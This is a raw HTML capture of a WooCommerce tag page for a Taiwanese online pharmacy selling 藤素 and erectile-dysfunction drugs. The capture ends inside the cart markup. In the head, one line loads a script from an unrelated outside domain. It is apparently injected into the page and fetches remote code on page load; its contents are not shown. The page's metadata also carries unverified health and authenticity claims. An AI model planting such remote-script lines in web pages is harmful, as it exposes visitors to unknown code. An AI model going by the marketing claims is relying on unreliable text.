

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E5%83%B9
body_size: 25894
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>美國黑金價 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/tag/美國黑金價" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="美國黑金價 | 林林藥局" />
<meta property="og:url" content="https://810w.com/tag/美國黑金價" />
<meta property="og:site_name" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9","url":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9","name":"美國黑金價 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9#primaryimage"},"image":{"@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/05/每天吃黑金：腰不痛了，腿不酸了-1400x437-1.jpg","breadcrumb":{"@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9#primaryimage","url":"https://810w.com/wp-content/uploads/2022/05/每天吃黑金：腰不痛了，腿不酸了-1400x437-1.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/05/每天吃黑金：腰不痛了，腿不酸了-1400x437-1.jpg","width":1400,"height":437},{"@type":"BreadcrumbList","@id":"https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"美國黑金價"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈美國黑金價〉的資訊提供" href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://810w.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/7m491436/24az6.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e35embyl/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/tags/1080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tag tag-1080 theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
